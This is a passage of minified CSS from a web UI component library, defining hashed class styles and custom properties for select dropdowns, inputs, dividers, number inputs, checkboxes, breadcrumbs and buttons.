i-select-lg-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-lg-item-group-fz);--gui-select-item-group-fw:var(--gui-select-lg-item-group-fw);--gui-select-item-group-py:var(--gui-select-lg-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-lg-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-lg-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-lg-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-lg-dropdown-pb)}.gui_3a207c56{--gui-select-item-mih:var(--gui-select-md-item-mih);--gui-select-item-fz:var(--gui-select-md-item-fz);--gui-select-item-fw:var(--gui-select-md-item-fw);--gui-select-item-checked-fz:var(--gui-select-md-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-md-item-checked-fw);--gui-select-item-px:var(--gui-select-md-item-px);--gui-select-item-py:var(--gui-select-md-item-py);--gui-select-item-my:var(--gui-select-md-item-my);--gui-select-item-r:var(--gui-select-md-item-r);--gui-select-item-active-icon-size:var(--gui-select-md-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-md-item-group-fz);--gui-select-item-group-fw:var(--gui-select-md-item-group-fw);--gui-select-item-group-py:var(--gui-select-md-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-md-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-md-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-md-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-md-dropdown-pb)}.gui_4e11a6f3{--gui-select-item-mih:var(--gui-select-sm-item-mih);--gui-select-item-fz:var(--gui-select-sm-item-fz);--gui-select-item-fw:var(--gui-select-sm-item-fw);--gui-select-item-checked-fz:var(--gui-select-sm-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-sm-item-checked-fw);--gui-select-item-px:var(--gui-select-sm-item-px);--gui-select-item-py:var(--gui-select-sm-item-py);--gui-select-item-my:var(--gui-select-sm-item-my);--gui-select-item-r:var(--gui-select-sm-item-r);--gui-select-item-active-icon-size:var(--gui-select-sm-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-sm-item-group-fz);--gui-select-item-group-fw:var(--gui-select-sm-item-group-fw);--gui-select-item-group-py:var(--gui-select-sm-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-sm-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-sm-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-sm-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-sm-dropdown-pb)}.gui_f041cb72{--gui-select-item-mih:var(--gui-select-xs-item-mih);--gui-select-item-fz:var(--gui-select-xs-item-fz);--gui-select-item-fw:var(--gui-select-xs-item-fw);--gui-select-item-checked-fz:var(--gui-select-xs-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-xs-item-checked-fw);--gui-select-item-px:var(--gui-select-xs-item-px);--gui-select-item-py:var(--gui-select-xs-item-py);--gui-select-item-my:var(--gui-select-xs-item-my);--gui-select-item-r:var(--gui-select-xs-item-r);--gui-select-item-active-icon-size:var(--gui-select-xs-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-xs-item-group-fz);--gui-select-item-group-fw:var(--gui-select-xs-item-group-fw);--gui-select-item-group-py:var(--gui-select-xs-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-xs-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-xs-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-xs-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-xs-dropdown-pb)}.gui_ed7fd2f3{font-family:inherit}.gui_1addace2{--gui-input-active-bg:var(--gui-select-active-bg);--gui-input-active-c:var(--gui-select-active-c);--gui-input-icon-active-c:var(--gui-select-icon-active-c);--gui-input-active-border-c:var(--gui-select-active-border-c)}.gui_c1fb47d9{cursor:pointer}@media (hover:hover){.gui_c1fb47d9:hover:not([data-dropdown-open]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])+.gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-hover-c)}}.gui_c1fb47d9[data-dropdown-open]:not([data-dropdown-with-search-box]){color:var(--gui-select-pressed-c);background:var(--gui-select-pressed-bg);border-color:var(--gui-select-pressed-border-c)}.gui_c1fb47d9:disabled+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-disabled-c)}.gui_c1fb47d9[aria-invalid=true]+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-invalid-c)}.gui_c1fb47d9[data-dropdown-open]+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-pressed-c)}[data-position=right].gui_3133a734{pointer-events:none}.gui_dde92fc0{color:var(--gui-select-default-icon-c)}.gui_a30025a2{--gui-select-panel-h:auto;--mantine-scale:1;display:flex;flex-direction:column;min-height:var(--gui-select-dropdown-mih);max-height:var(--gui-select-dropdown-mah);position:absolute;box-shadow:var(--gui-select-dropdown-shadow);border:none;border-radius:var(--gui-select-dropdown-r);background:var(--gui-select-dropdown-bg);overflow:hidden;border:var(--gui-select-dropdown-border)}.gui_a30025a2[data-position=bottom-end],.gui_a30025a2[data-position=bottom-start],.gui_a30025a2[data-position=bottom]{transform-origin:top}.gui_a30025a2[data-position=top-end],.gui_a30025a2[data-position=top-start],.gui_a30025a2[data-position=top]{transform-origin:bottom}.gui_a30025a2[data-hidden]{display:none}.gui_a30025a2::-webkit-scrollbar{height:10px;width:5px}.gui_a30025a2::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}@media (max-width:768px){.gui_a30025a2:not(.gui_76640219){--gui-select-item-mih:var(--gui-select-base-h5-dropdown-item-mih);--gui-select-item-fz:var(--gui-select-base-h5-dropdown-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-dropdown-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-dropdown-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-dropdown-item-checked-fw);--gui-select-item-px:var(--gui-select-base-h5-dropdown-item-px);--gui-select-item-py:var(--gui-select-base-h5-dropdown-item-py);--gui-select-item-my:var(--gui-select-base-h5-dropdown-item-my);--gui-select-item-r:var(--gui-select-base-h5-dropdown-item-r);--gui-select-item-active-icon-size:var(--gui-select-base-h5-dropdown-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-base-h5-dropdown-item-group-fz);--gui-select-item-group-fw:var(--gui-select-base-h5-dropdown-item-group-fw);--gui-select-item-group-py:var(--gui-select-base-h5-dropdown-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-dropdown-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-base-h5-dropdown-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-dropdown-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-dropdown-dropdown-pb)}.gui_a30025a2.gui_76640219{border:none;transform-origin:bottom;transition-duration:.2s!important}.gui_a30025a2.gui_76640219[data-with-header]{--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-with-header-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-with-header-pb)}.gui_76640219[data-dropdown-with-search-box]{min-height:var(--gui-select-base-h5-panel-mih)}.gui_76640219{--gui-select-dropdown-r:var(--gui-select-base-h5-panel-r) var(--gui-select-base-h5-panel-r) 0 0;--gui-select-dropdown-px:var(--gui-select-base-h5-panel-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-pb);min-height:unset;max-height:var(--gui-select-base-h5-panel-mah);--gui-select-dropdown-shadow:var(--gui-select-base-h5-panel-shadow);--gui-select-item-px:var(--gui-select-base-h5-panel-item-px);--gui-select-item-py:var(--gui-select-base-h5-panel-item-py);--gui-select-item-mih:var(--gui-select-base-h5-panel-item-mih);--gui-select-item-group-mih:var(--gui-select-base-h5-panel-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-panel-item-group-divider-py);--gui-select-item-fz:var(--gui-select-base-h5-panel-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-panel-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-panel-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-panel-item-checked-fw);position:fixed;height:var(--gui-select-panel-h);min-width:100vw;top:auto!important;bottom:0!important;left:0!important;right:0!important}.gui_76640219 .gui_c1e0e68e{background:linear-gradient(to right,var(--gui-select-dropdown-bg) var(--gui-select-item-px),#0000 0,#0000 calc(100% - var(--gui-select-item-px)),var(--gui-select-dropdown-bg) 0),linear-gradient(to bottom,#0000 var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),#0000 0)}.gui_76640219 .gui_db6b9106{-webkit-padding-start:var(--gui-select-item-px);padding-inline-start:var(--gui-select-item-px);-webkit-padding-end:var(--gui-select-item-px);padding-inline-end:var(--gui-select-item-px)}}.gui_c1e0e68e{padding-top:calc(var(--gui-select-item-group-divider-py) * 2);background:linear-gradient(to bottom,#0000 var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),#0000 0)}.gui_c1e0e68e:first-of-type{padding-top:0;background:#0000!important}.gui_db6b9106{padding:var(--gui-select-item-group-py) 0;font-family:inherit;font-size:var(--gui-select-item-group-fz);font-weight:var(--gui-select-item-group-fw);color:var(--gui-select-item-group-c);display:flex;align-items:center}.gui_a30025a2[data-group-sticky] .gui_db6b9106{position:-webkit-sticky;position:sticky;top:0;z-index:1;background:var(--gui-select-dropdown-bg)}.gui_a30025a2[data-group-only-line] .gui_db6b9106{display:none}.gui_714aaeed{display:flex;flex-direction:column;border:none;width:100%;box-sizing:border-box;margin:0;margin-top:var(--gui-select-dropdown-pt);margin-bottom:var(--gui-select-dropdown-pb);padding:0 var(--gui-select-dropdown-px);overflow-y:auto}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_714aaeed{scrollbar-width:thin;scrollbar-color:var(--color-cmpt-checkbox-dis-active) #0000}}.gui_714aaeed::-webkit-scrollbar{width:6px}.gui_714aaeed::-webkit-scrollbar-track{background:#0000!important;border-radius:99px}.gui_714aaeed::-webkit-scrollbar-thumb{border-radius:99px}.gui_714aaeed::-webkit-scrollbar-thumb,.gui_714aaeed::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_87c89a46{position:relative;box-sizing:border-box;width:100%;cursor:pointer;display:flex;align-items:center;line-height:1;background:var(--gui-select-item-bg);color:var(--gui-select-item-c);font-family:inherit;font-size:var(--gui-select-item-fz);font-weight:var(--gui-select-item-fw);padding:var(--gui-select-item-py) var(--gui-select-item-px);margin:var(--gui-select-item-my) 0;border-radius:var(--gui-select-item-r)}.gui_87c89a46:after{content:"";min-height:calc(var(--gui-select-item-mih) - 2 * var(--gui-select-item-py));display:block;visibility:hidden}.gui_87c89a46[data-checked]{background:var(--gui-select-item-checked-bg);color:var(--gui-select-item-checked-c);font-size:var(--gui-select-item-checked-fz);font-weight:var(--gui-select-item-checked-fw);position:relative}.gui_87c89a46[data-selected]{position:relative}.gui_87c89a46[data-combobox-disabled],.gui_87c89a46[data-selected]{background:var(--gui-select-item-disabled-bg);color:var(--gui-select-item-disabled-c)}.gui_87c89a46[data-combobox-disabled]{cursor:not-allowed}@media (hover:hover){.gui_87c89a46:hover:not([data-combobox-disabled]):not([data-selected]),.gui_87c89a46[data-hovered]:not([data-combobox-disabled]):not([data-selected]){background:var(--gui-select-item-hover-bg);color:var(--gui-select-item-hover-c)}}.gui_f3182230{-webkit-padding-start:var(--gui-select-item-px);padding-inline-start:var(--gui-select-item-px)}.gui_91738f8f{--gui-input-label-fz:var(--gui-input-base-label-fz);--gui-input-desc-fz:var(--gui-input-base-desc-fz);--gui-input-error-fz:var(--gui-input-base-error-fz);--gui-input-label-fw:var(--gui-input-base-label-fw);--gui-input-desc-fw:var(--gui-input-base-desc-fw);--gui-input-error-fw:var(--gui-input-base-error-fw);--gui-input-label-my:var(--gui-input-base-label-my);--gui-input-desc-my:var(--gui-input-base-desc-my);--gui-input-error-my:var(--gui-input-base-error-my);--gui-input-label-c:var(--gui-input-base-label-c);--gui-input-desc-c:var(--gui-input-base-desc-c);--gui-input-error-c:var(--gui-input-base-error-c);--gui-input-require-c:var(--gui-input-base-require-c)}.gui_917b09a0{font-family:inherit}.gui_917b09a0[data-full-width] .gui_9d30610a,.gui_917b09a0[data-full-width] .gui_9d8b0df6,.gui_917b09a0[data-full-width] .gui_b946497e{width:100%}.gui_9d8b0df6{display:flex;align-items:center;word-break:break-word;cursor:default;font-family:inherit;font-weight:var(--gui-input-label-fw);font-size:var(--gui-input-label-fz);color:var(--gui-input-label-c);margin-bottom:var(--gui-input-label-my);line-height:normal}.gui_917b09a0>.gui_9d30610a{font-weight:var(--gui-input-error-fw);font-size:var(--gui-input-error-fz);color:var(--gui-input-error-c);margin-top:var(--gui-input-error-my)}.gui_917b09a0>.gui_9d30610a,.gui_b946497e{text-decoration:none;word-break:break-word;display:block;font-family:inherit;line-height:normal}.gui_b946497e{font-weight:var(--gui-input-desc-fw);font-size:var(--gui-input-desc-fz);color:var(--gui-input-desc-c);margin-top:var(--gui-input-desc-my)}.gui_d648255d{word-break:break-word;cursor:default;color:var(--gui-input-require-c)}.gui_3ee47125{--gui-divider-c:var(--gui-divider-base-c);--gui-divider-label-c:var(--gui-divider-base-label-c);--gui-divider-label-fz:var(--gui-divider-base-label-fz);--gui-divider-label-fw:var(--gui-divider-base-label-fw);--gui-divider-size:var(--gui-divider-base-size);--gui-divider-text-gap:var(--gui-divider-base-text-gap)}.gui_3eebeb36{&:where([data-orientation=horizontal]){border-top:var(--gui-divider-size) solid var(--gui-divider-c)}&:where([data-orientation=vertical]){-webkit-border-start:var(--gui-divider-size) solid var(--gui-divider-c);border-inline-start:var(--gui-divider-size) solid var(--gui-divider-c);height:auto}&:where([data-with-label]){border:0}}.gui_9e365f20{display:flex;margin:0!important;align-items:center;font-size:var(--gui-divider-label-fz);font-weight:var(--gui-divider-label-fw);color:var(--gui-divider-label-c);white-space:nowrap}.gui_9e365f20:before{content:"";flex:1;height:1px;border-top:var(--gui-divider-size) solid var(--gui-divider-c);-webkit-margin-end:var(--gui-divider-text-gap);margin-inline-end:var(--gui-divider-text-gap)}.gui_9e365f20:where([data-position=left]):before{width:24px;flex:initial}.gui_9e365f20:after{content:"";flex:1;height:1px;border-top:var(--gui-divider-size) solid var(--gui-divider-c);-webkit-margin-start:var(--gui-divider-text-gap);margin-inline-start:var(--gui-divider-text-gap)}.gui_9e365f20:where([data-position=right]):after{width:24px;flex:initial}.gui_e2ee533d{--gui-numberInput-step-c:var(--gui-numberInput-base-step-c);--gui-numberInput-step-disabled-c:var(--gui-numberInput-base-step-disabled-c);--gui-numberInput-step-hover-c:var(--gui-numberInput-base-step-hover-c);--gui-numberInput-step-bg:var(--gui-numberInput-base-step-bg);--gui-numberInput-step-hover-bg:var(--gui-numberInput-base-step-hover-bg);--gui-numberInput-step-size:var(--gui-numberInput-base-step-size)}.gui_e2f65338{color:var(--gui-numberInput-step-c);background:var(--gui-numberInput-step-bg);cursor:pointer;box-sizing:border-box;display:flex;align-items:center;justify-content:center}.gui_e2f65338[data-disabled]{color:var(--gui-numberInput-step-disabled-c);cursor:not-allowed}@media(hover:hover){.gui_e2f65338:not([data-disabled]):hover{color:var(--gui-numberInput-step-hover-c);background:var(--gui-numberInput-step-hover-bg)}}.gui_7e1cc8c1{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.gui_210084e7{--gui-numberInput-step-h:var(--gui-numberInput-lg-step-h);--gui-numberInput-fz:var(--gui-input-lg-fz);--gui-numberInput-fw:var(--gui-input-lg-fw);--gui-numberInput-px:var(--gui-input-lg-px);--gui-numberInput-icon-size:var(--gui-input-lg-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_21008503{--gui-numberInput-step-h:var(--gui-numberInput-md-step-h);--gui-numberInput-fz:var(--gui-input-md-fz);--gui-numberInput-fw:var(--gui-input-md-fw);--gui-numberInput-px:var(--gui-input-md-px);--gui-numberInput-icon-size:var(--gui-input-md-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_210085c6{--gui-numberInput-step-h:var(--gui-numberInput-sm-step-h);--gui-numberInput-fz:var(--gui-input-sm-fz);--gui-numberInput-fw:var(--gui-input-sm-fw);--gui-numberInput-px:var(--gui-input-sm-px);--gui-numberInput-icon-size:var(--gui-input-sm-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_21008667{--gui-numberInput-step-h:var(--gui-numberInput-xs-step-h);--gui-numberInput-fz:var(--gui-input-xs-fz);--gui-numberInput-fw:var(--gui-input-xs-fw);--gui-numberInput-px:var(--gui-input-xs-px);--gui-numberInput-icon-size:var(--gui-input-xs-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_353a5a16{--gui-numberInput-c:var(--gui-input-primary-c);--gui-numberInput-hover-c:var(--gui-input-primary-hover-c);--gui-numberInput-active-c:var(--gui-input-primary-active-c);--gui-numberInput-invalid-c:var(--gui-input-primary-invalid-c);--gui-numberInput-disabled-c:var(--gui-input-primary-disabled-c)}.gui_a716d0a7{position:relative;display:inline-block;width:100%}.gui_a716d0a7:not([data-no-content]){--gui-input-prefix-px:var(--gui-numberInput-prefix-px);--gui-input-suffix-px:var(--gui-numberInput-suffix-px)}.gui_a716d0a7[data-no-content]>.gui_f97393fe,.gui_a716d0a7[data-no-content]>.gui_febcd8bd{opacity:0;visibility:hidden}.gui_f97393fe,.gui_febcd8bd{color:var(--gui-numberInput-c);font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw);line-height:1.5;top:50%;transform:translateY(-50%);z-index:1;pointer-events:none;background:#0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;-webkit-tap-highlight-color:transparent;outline:0;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:inherit;height:100%}.gui_f97393fe[data-disabled],.gui_febcd8bd[data-disabled]{color:var(--gui-numberInput-disabled-c)}.gui_f97393fe[data-invalid],.gui_febcd8bd[data-invalid]{color:var(--gui-numberInput-invalid-c)}.gui_f97393fe{position:absolute;width:var(--gui-numberInput-prefix-px)}[dir=ltr] .gui_f97393fe{left:var(--gui-numberInput-prefix-gap)}[dir=rtl] .gui_f97393fe{right:var(--gui-numberInput-prefix-gap)}.gui_febcd8bd{position:absolute}[dir=ltr] .gui_febcd8bd{left:var(--gui-numberInput-suffix-gap)}[dir=rtl] .gui_febcd8bd{right:var(--gui-numberInput-suffix-gap)}.gui_e994535f{opacity:0;visibility:hidden;position:absolute;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;z-index:-1;padding:0;font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw)}.gui_bf261e7b{--gui-checkbox-bg:var(--gui-checkbox-base-bg);--gui-checkbox-hover-bg:var(--gui-checkbox-base-hover-bg);--gui-checkbox-disabled-bg:var(--gui-checkbox-base-disabled-bg);--gui-checkbox-checked-bg:var(--gui-checkbox-base-checked-bg);--gui-checkbox-checked-hover-bg:var(--gui-checkbox-base-checked-hover-bg);--gui-checkbox-checked-disabled-bg:var(--gui-checkbox-base-checked-disabled-bg);--gui-checkbox-border-c:var(--gui-checkbox-base-border-c);--gui-checkbox-hover-border-c:var(--gui-checkbox-base-hover-border-c);--gui-checkbox-disabled-border-c:var(--gui-checkbox-base-disabled-border-c);--gui-checkbox-checked-border-c:var(--gui-checkbox-base-checked-border-c);--gui-checkbox-checked-hover-border-c:var(--gui-checkbox-base-checked-hover-border-c);--gui-checkbox-checked-disabled-border-c:var(--gui-checkbox-base-checked-disabled-border-c);--gui-checkbox-checked-c:var(--gui-checkbox-base-checked-c);--gui-checkbox-checked-hover-c:var(--gui-checkbox-base-checked-hover-c);--gui-checkbox-checked-disabled-c:var(--gui-checkbox-base-checked-disabled-c);--gui-checkbox-label-c:var(--gui-checkbox-base-label-c);--gui-checkbox-label-disabled-c:var(--gui-checkbox-base-label-disabled-c);--gui-checkbox-label-mx:var(--gui-checkbox-base-label-mx);--gui-checkbox-label-fw:var(--gui-checkbox-base-label-fw);--gui-checkbox-label-fz:var(--gui-checkbox-base-label-fz);--gui-checkbox-r:var(--gui-checkbox-base-r);--gui-checkbox-size:var(--gui-checkbox-base-size)}.gui_bf26514c{display:flex}.gui_26062bec{position:relative;overflow:hidden;display:table}.gui_26062bec,.gui_26063560{width:var(--gui-checkbox-size);height:var(--gui-checkbox-size);border-radius:var(--gui-checkbox-r)}.gui_26063560{margin:0;display:block;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:1px solid var(--gui-checkbox-border-c);background:var(--gui-checkbox-bg);transition:all .1s ease-in-out}@media (max-width:768px){.gui_26063560{transition:none}}[data-has-label]>.gui_bf26514c>.gui_26062bec{transform:var(--gui-checkbox-icon-transform,translateY(1.1px))}.gui_26063560:checked{background:var(--gui-checkbox-checked-bg);border-color:var(--gui-checkbox-checked-border-c)}.gui_26063560:checked:disabled{background:var(--gui-checkbox-checked-disabled-bg);border-color:var(--gui-checkbox-checked-disabled-border-c)}@media(hover:hover){.gui_26063560:checked:hover:not(:disabled){background:var(--gui-checkbox-checked-hover-bg);border-color:var(--gui-checkbox-checked-hover-border-c)}.gui_26063560:hover:not(:disabled){background:var(--gui-checkbox-hover-bg);border-color:var(--gui-checkbox-hover-border-c)}}.gui_26063560:disabled{background:var(--gui-checkbox-disabled-bg);border-color:var(--gui-checkbox-disabled-border-c);cursor:not-allowed}.gui_26063560:checked~.gui_bf295423{color:var(--gui-checkbox-checked-c)}.gui_26063560:checked:hover~.gui_bf295423{color:var(--gui-checkbox-checked-hover-c)}.gui_26063560:checked:disabled~.gui_bf295423{color:var(--gui-checkbox-checked-disabled-c)}.gui_246a70a9{display:flex;flex-direction:column;align-self:center;line-height:normal;font-family:inherit;-webkit-padding-start:var(--gui-checkbox-label-mx);padding-inline-start:var(--gui-checkbox-label-mx)}.gui_262a5c8a{font-size:var(--gui-checkbox-label-fz);font-weight:var(--gui-checkbox-label-fw);white-space:wrap;color:var(--gui-checkbox-label-c)}.gui_262a5c8a[data-disabled]{color:var(--gui-checkbox-label-disabled-c);cursor:not-allowed}.gui_26063560:checked+.gui_bf295423{opacity:1;transform:none}.gui_bf295423{position:absolute;opacity:0;top:0;bottom:0;left:0;right:0;pointer-events:none;transform:translateY(50%) scale(.5);width:var(--gui-checkbox-size);height:var(--gui-checkbox-size)}.gui_8b2f9dce{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-base-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-base-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-base-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-base-active-fw);--gui-breadcrumbs-c:var(--gui-breadcrumbs-base-c);--gui-breadcrumbs-active-c:var(--gui-breadcrumbs-base-active-c);--gui-breadcrumbs-hover-c:var(--gui-breadcrumbs-base-hover-c);--gui-breadcrumbs-separator-c:var(--gui-breadcrumbs-base-separator-c);--gui-breadcrumbs-mx:var(--gui-breadcrumbs-base-mx)}.gui_8b3717df{display:flex;align-items:center;flex-wrap:wrap}@media (max-width:768px){.gui_8b3717df{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-h5-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-h5-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-h5-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-h5-active-fw)}}.gui_f678d540{font-size:var(--gui-breadcrumbs-fz);font-weight:var(--gui-breadcrumbs-fw);line-height:1.5;font-family:inherit;text-decoration:none;color:var(--gui-breadcrumbs-c)}.gui_f678d540:last-of-type{font-size:var(--gui-breadcrumbs-active-fz);font-weight:var(--gui-breadcrumbs-active-fw);color:var(--gui-breadcrumbs-active-c)}.gui_f678d540:hover{color:var(--gui-breadcrumbs-hover-c)}.gui_3b8f2208{align-self:center;color:var(--gui-breadcrumbs-separator-c);margin:0 var(--gui-breadcrumbs-mx);transform:translateY(2px)}[dir=rtl] .gui_3b8f2208{transform:translateY(-1px) rotate(180deg)}.gui_77c2586c{--gui-button-loading-flex:block;--gui-button-loading-text-opacity:1;--gui-button-pointer-event:auto;--gui-button-loading-text-opacity-color:inherit}.gui_f8220b4f{--gui-button-icon-size:var(--gui-button-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-xl-icon-mx);--gui-button-fz:var(--gui-button-xl-fz);--gui-button-fw:var(--gui-button-xl-fw);--gui-button-h:var(--gui-button-xl-h);--gui-button-px:var(--gui-button-xl-px);--gui-button-py:var(--gui-button-xl-py);--gui-button-r:var(--gui-button-xl-r)}.gui_f82209d6{--gui-button-icon-size:var(--gui-button-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-lg-icon-mx);--gui-button-fz:var(--gui-button-lg-fz);--gui-button-fw:var(--gui-button-lg-fw);--gui-button-h:var(--gui-button-lg-h);--gui-button-px:var(--gui-button-lg-px);--gui-button-py:var(--gui-button-lg-py);--gui-button-r:var(--gui-button-lg-r)}.gui_f82209f2{--gui-button-icon-size:var(--gui-button-md-icon-size);--gui-button-single-icon-size:var(--gui-button-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-md-icon-mx);--gui-button-fz:var(--gui-button-md-fz);--gui-button-fw:var(--gui-button-md-fw);--gui-button-h:var(--gui-button-md-h);--gui-button-px:var(--gui-button-md-px);--gui-button-py:var(--gui-button-md-py);--gui-button-r:var(--gui-button-md-r)}.gui_f8220ab5{--gui-button-icon-size:var(--gui-button-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-sm-icon-mx);--gui-button-fz:var(--gui-button-sm-fz);--gui-button-fw:var(--gui-button-sm-fw);--gui-button-h:var(--gui-button-sm-h);--gui-button-px:var(--gui-button-sm-px);--gui-button-py:var(--gui-button-sm-py);--gui-button-r:var(--gui-button-sm-r)}.gui_f8220b56{--gui-button-icon-size:var(--gui-button-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-xs-icon-mx);--gui-button-fz:var(--gui-button-xs-fz);--gui-button-fw:var(--gui-button-xs-fw);--gui-button-h:var(--gui-button-xs-h);--gui-button-px:var(--gui-button-xs-px);--gui-button-py:var(--gui-button-xs-py);--gui-button-r:var(--gui-button-xs-r)}.gui_82419287{--gui-button-bg:var(--gui-button-primary-bg);--gui-button-hover-bg:var(--gui-button-primary-hover-bg);--gui-button-active-bg:var(--gui-button-primary-active-bg);--gui-button-disabled-bg:var(--gui-button-primary-disabled-bg);--gui-button-c:var(--gui-button-primary-c);--gui-button-hover-c:var(--gui-button-primary-hover-c);--gui-button-active-c:var(--gui-button-primary-active-c);--gui-button-disabled-c:var(--gui-button-primary-disabled-c);--gui-button-border-w:var(--gui-button-primary-border-w);--gui-button-border-c:var(--gui-button-primary-border-c);--gui-button-active-border-c:var(--gui-button-primary-active-border-c);--gui-button-hover-border-c:var(--gui-button-primary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-primary-disabled-border-c);--gui-button-loading-c:var(--gui-button-primary-loading-c);--gui-button-loading-bg:var(--gui-button-primary-loading-bg)}.gui_3539e8b9{--gui-button-bg:var(--gui-button-secondary-bg);--gui-button-hover-bg:var(--gui-button-secondary-hover-bg);--gui-button-active-bg:var(--gui-button-secondary-active-bg);--gui-button-disabled-bg:var(--gui-button-secondary-disabled-bg);--gui-button-c:var(--gui-button-secondary-c);--gui-button-hover-c:var(--gui-button-secondary-hover-c);--gui-button-active-c:var(--gui-button-secondary-active-c);--gui-button-disabled-c:var(--gui-button-secondary-disabled-c);--gui-button-border-w:var(--gui-button-secondary-border-w);--gui-button-border-c:var(--gui-button-secondary-border-c);--gui-button-active-border-c:var(--gui-button-secondary-active-border-c);--gui-button-hover-border-c:var(--gui-button-secondary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-secondary-disabled-border-c);--gui-button-loading-c:var(--gui-button-secondary-loading-c);--gui-button-loading-bg:var(--gui-button-secondary-loading-bg)}.gui_81b3adee{--gui-button-bg:var(--gui-button-white-bg);--gui-button-hover-bg:var(--gui-button-white-hover-bg);--gui-button-active-bg:var(--gui-button-white-active-bg);--gui-button-disabled-bg:var(--gui-button-white-disabled-bg);--gui-button-c:var(--gui-button-white-c);--gui-button-hover-c:var(--gui-button-white-hover-c);--gui-button-active-c:var(--gui-button-white-active-c);--gui-button-disabled-c:var(--gui-button-white-disabled-c);--gui-button-border-w:var(--gui-button-white-border-w);--gui-button-border-c:var(--gui-button-white-border-c);--gui-button-active-border-c:var(--gui-button-white-active-border-c);--gui-button-hover-border-c:var(--gui-button-white-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-white-disabled-border-c);--gui-button-loading-c:var(--gui-button-white-loading-c);--gui-button-loading-bg:var(--gui-button-white-loading-bg)}.gui_c1f4796{--gui-button-bg:var(--gui-button-red-bg);--gui-button-hover-bg:var(--gui-button-red-hover-bg);--gui-button-active-bg:var(--gui-button-red-active-bg);--gui-button-disabled-bg:var(--gui-button-red-disabled-bg);--gui-button-c:var(--gui-button-red-c);--gui-button-hover-c:var(--gui-button-red-hover-c);--gui-